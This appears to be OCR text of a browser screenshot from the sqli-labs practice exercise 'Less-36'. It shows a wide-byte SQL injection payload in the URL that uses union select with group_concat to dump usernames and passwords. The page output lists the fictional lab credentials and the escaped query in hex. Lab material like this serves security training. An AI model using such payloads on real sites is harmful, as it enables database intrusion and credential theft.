 不安全 | /Less-36/?id=0%e4%27%20union%20select%201,group_concat(username,0x7e,password),3%20fro...
5
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admi
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 0�\' union select 1,group_concat(username,0x7e,password),3 from users -- -
The Query String you input in Hex becomes :
30e45c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428757365726e616d652c307837652c70617373776f7264292c332066726f6d207573657273202d2d202d